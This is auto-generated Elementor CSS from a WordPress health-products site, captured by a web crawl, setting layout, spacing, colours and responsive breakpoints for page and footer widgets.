.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-423 .elementor-element.elementor-element-9ef990b{width:var( --container-widget-width, 97.54% );max-width:97.54%;--container-widget-width:97.54%;--container-widget-flex-grow:0;text-align:left;}.elementor-423 .elementor-element.elementor-element-9ef990b.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-423 .elementor-element.elementor-element-9ef990b img{width:100%;max-width:100%;height:80px;object-fit:fill;}.elementor-423 .elementor-element.elementor-element-3219e2a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-423 .elementor-element.elementor-element-1a3476b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-423 .elementor-element.elementor-element-1a3476b .megamenu > li > a{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-423 .elementor-element.elementor-element-3219e2a{width:46.662%;}.elementor-423 .elementor-element.elementor-element-58ecd96{width:19.67%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://healthyuksa.com/wp-content/uploads/elementor/css/post-89.css?ver=1767910727
body_size: 1301
content:
.elementor-89 .elementor-element.elementor-element-57d44ce > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-89 .elementor-element.elementor-element-738abe5{--spacer-size:20px;}.elementor-89 .elementor-element.elementor-element-7433dfa{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-89 .elementor-element.elementor-element-4a0970c{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-89 .elementor-element.elementor-element-4a0970c.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-89 .elementor-element.elementor-element-ac64d6e > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-89 .elementor-element.elementor-element-ac64d6e.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-89 .elementor-element.elementor-element-ac64d6e{text-align:left;}.elementor-89 .elementor-element.elementor-element-ef5fff6 > .elementor-widget-container{margin:0px 0px 15px 0px;padding:0px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-c5190f0{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-89 .elementor-element.elementor-element-c5190f0 .elementor-widget-container{text-align:left;}.elementor-89 .elementor-element.elementor-element-c5190f0 .elementor-social-icon{background-color:#FCFDFF00;--icon-padding:0.2em;}.elementor-89 .elementor-element.elementor-element-c5190f0 .elementor-social-icon i{color:var( --e-global-color-secondary );}.elementor-89 .elementor-element.elementor-element-c5190f0 .elementor-social-icon svg{fill:var( --e-global-color-secondary );}.elementor-89 .elementor-element.elementor-element-a74e437{--display:flex;}.elementor-89 .elementor-element.elementor-element-a74e437.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-89 .elementor-element.elementor-element-3a4318c .widget-title{font-size:16px;font-weight:900;text-transform:uppercase;}.elementor-89 .elementor-element.elementor-element-fefa06c{--display:flex;}.elementor-89 .elementor-element.elementor-element-74c85d6 .widget-title{font-size:16px;font-weight:900;text-transform:uppercase;}.elementor-89 .elementor-element.elementor-element-135c4f3{--display:flex;}.elementor-89 .elementor-element.elementor-element-8dbaffd iframe{height:182px;}.elementor-89 .elementor-element.elementor-element-42b17df1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-89 .elementor-element.elementor-element-42b17df1:not(.elementor-motion-effects-element-type-background), .elementor-89 .elementor-element.elementor-element-42b17df1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#88c74a;}.elementor-89 .elementor-element.elementor-element-42b17df1 > .elementor-container{max-width:1200px;}.elementor-89 .elementor-element.elementor-element-42b17df1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-89 .elementor-element.elementor-element-42b17df1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-89 .elementor-element.elementor-element-3fbb761.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-89 .elementor-element.elementor-element-3fbb761.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-89 .elementor-element.elementor-element-3fbb761 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-89 .elementor-element.elementor-element-2049de78{--spacer-size:15px;}.elementor-89 .elementor-element.elementor-element-2049de78 > .elementor-widget-container{margin:0px 0px 1px 0px;}.elementor-89 .elementor-element.elementor-element-69f67623{--spacer-size:10px;}.elementor-89 .elementor-element.elementor-element-69f67623 > .elementor-widget-container{margin:0px 0px 1px 0px;}.elementor-89 .elementor-element.elementor-element-7e305c6c > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-89 .elementor-element.elementor-element-7e305c6c .elementor-heading-title{font-size:22px;color:#ffffff;}.elementor-89 .elementor-element.elementor-element-46a08069 .elementor-heading-title{font-size:16px;color:#fff;}.elementor-89 .elementor-element.elementor-element-cbf3795{--display:flex;}.elementor-89 .elementor-element.elementor-element-ccbf694{width:var( --container-widget-width, 101.827% );max-width:101.827%;--container-widget-width:101.827%;--container-widget-flex-grow:0;}.elementor-89 .elementor-element.elementor-element-ccbf694 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-ccbf694.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-89 .elementor-element.elementor-element-224a5a7{--n-accordion-title-font-size:1rem;--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-title-normal-color:var( --e-global-color-15e8794 );--n-accordion-title-hover-color:var( --e-global-color-15e8794 );--n-accordion-title-active-color:var( --e-global-color-15e8794 );--n-accordion-icon-size:15px;}.elementor-89 .elementor-element.elementor-element-6420fcb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-89 .elementor-element.elementor-element-a1789b4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-89 .elementor-element.elementor-element-885ce1e{width:var( --container-widget-width, 25.621% );max-width:25.621%;--container-widget-width:25.621%;--container-widget-flex-grow:0;}.elementor-89 .elementor-element.elementor-element-885ce1e.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-89 .elementor-element.elementor-element-043de1b{width:var( --container-widget-width, 25.308% );max-width:25.308%;--container-widget-width:25.308%;--container-widget-flex-grow:0;}.elementor-89 .elementor-element.elementor-element-043de1b.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-89 .elementor-element.elementor-element-043de1b .widget-image-caption{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:8px;font-weight:400;}.elementor-89 .elementor-element.elementor-element-3f9d365{width:var( --container-widget-width, 25.308% );max-width:25.308%;--container-widget-width:25.308%;--container-widget-flex-grow:0;}.elementor-89 .elementor-element.elementor-element-3f9d365.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-89 .elementor-element.elementor-element-3f9d365 .widget-image-caption{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:8px;font-weight:400;}.elementor-89 .elementor-element.elementor-element-75e942f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-89 .elementor-element.elementor-element-75e942f.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-89 .elementor-element.elementor-element-9b8e159.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-89 .elementor-element.elementor-element-9b8e159{text-align:left;}.elementor-89 .elementor-element.elementor-element-9b8e159 img{width:100%;max-width:100%;height:40px;}.elementor-89 .elementor-element.elementor-element-fafee02{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-89 .elementor-element.elementor-element-fafee02.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-89 .elementor-element.elementor-element-ef264de.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-89 .elementor-element.elementor-element-ef264de{text-align:right;}.elementor-89 .elementor-element.elementor-element-47b38fc.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-89 .elementor-element.elementor-element-47b38fc{text-align:right;}@media(max-width:1024px){.elementor-89 .elementor-element.elementor-element-ac64d6e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-6420fcb{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-89 .elementor-element.elementor-element-885ce1e{width:var( --container-widget-width, 296.167px );max-width:296.167px;--container-widget-width:296.167px;--container-widget-flex-grow:0;}.elementor-89 .elementor-element.elementor-element-043de1b{width:var( --container-widget-width, 296.167px );max-width:296.167px;--container-widget-width:296.167px;--container-widget-flex-grow:0;}.elementor-89 .elementor-element.elementor-element-3f9d365{width:var( --container-widget-width, 296.167px );max-width:296.167px;--container-widget-width:296.167px;--container-widget-flex-grow:0;}.elementor-89 .elementor-element.elementor-element-75e942f{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-89 .elementor-element.elementor-element-9b8e159{width:var( --container-widget-width, 326px );max-width:326px;--container-widget-width:326px;--container-widget-flex-grow:0;text-align:center;}.elementor-89 .elementor-element.elementor-element-fafee02{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-89 .elementor-element.elementor-element-ef264de{width:var( --container-widget-width, 233.292px );max-width:233.292px;--container-widget-width:233.292px;--container-widget-flex-grow:0;}.elementor-89 .elementor-element.elementor-element-47b38fc{width:var( --container-widget-width, 207.305px );max-width:207.305px;--container-widget-width:207.305px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-89 .elementor-element.elementor-element-7433dfa{--content-width:500px;}.elementor-89 .elementor-element.elementor-element-ac64d6e{width:var( --container-widget-width, 337.076px );max-width:337.076px;--container-widget-width:337.076px;--container-widget-flex-grow:0;text-align:left;}.elementor-89 .elementor-element.elementor-element-ac64d6e img{height:70px;object-fit:contain;}.elementor-89 .elementor-element.elementor-element-c5190f0{--icon-size:20px;}.elementor-89 .elementor-element.elementor-element-74c85d6.elementor-element{--order:-99999 /* order start hack */;--flex-grow:0;--flex-shrink:0;}.elementor-89 .elementor-element.elementor-element-74c85d6 .widget-title{font-size:17px;}.elementor-89 .elementor-element.elementor-element-135c4f3{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-89 .elementor-element.elementor-element-8dbaffd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-89 .elementor-element.elementor-element-a1789b4{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-89 .elementor-element.elementor-element-885ce1e{width:var( --container-widget-width, 79px );max-width:79px;--container-widget-width:79px;--container-widget-flex-grow:0;}.elementor-89 .elementor-element.elementor-element-885ce1e img{height:80px;object-fit:contain;}.elementor-89 .elementor-element.elementor-element-043de1b{width:var( --container-widget-width, 80px );max-width:80px;--container-widget-width:80px;--container-widget-flex-grow:0;}.elementor-89 .elementor-element.elementor-element-043de1b img{height:80px;object-fit:contain;}.elementor-89 .elementor-element.elementor-element-3f9d365{width:var( --container-widget-width, 80px );max-width:80px;--container-widget-width:80px;--container-widget-flex-grow:0;}.elementor-89 .elementor-element.elementor-element-3f9d365 img{height:80px;object-fit:contain;}.elementor-89 .elementor-element.elementor-element-9b8e159{width:var( --container-widget-width, 697.962px );max-width:697.962px;--container-widget-width:697.962px;--container-widget-flex-grow:0;text-align:center;}.elementor-89 .elementor-element.elementor-element-ef264de{width:var( --container-widget-width, 591.247px );max-width:591.247px;--container-widget-width:591.247px;--container-widget-flex-grow:0;text-align:center;}.elementor-89 .elementor-element.elementor-element-47b38fc{width:var( --container-widget-width, 592.226px );max-width:592.226px;--container-widget-width:592.226px;--container-widget-flex-grow:0;text-align:center;}}@media(min-width:768px){.elementor-89 .elementor-element.elementor-element-7433dfa{--content-width:1200px;}.elementor-89 .elementor-element.elementor-element-4a0970c{--width:34.714%;}.elementor-89 .elementor-element.elementor-element-a74e437{--width:23.192%;}.elementor-89 .elementor-element.elementor-element-a1789b4{--width:33.33%;}.elementor-89 .elementor-element.elementor-element-75e942f{--width:33.33%;}.elementor-89 .elementor-element.elementor-element-fafee02{--width:33.33%;}}@media(max-width:1024px) and (min-width:768px){.elementor-89 .elementor-element.elementor-element-4a0970c{--width:39%;}.elementor-89 .elementor-element.elementor-element-a74e437{--width:18%;}.elementor-89 .elementor-element.elementor-element-75e942f{--width:697.969px;}.elementor-89 .elementor-element.elementor-element-fafee02{--width:671.969px;}}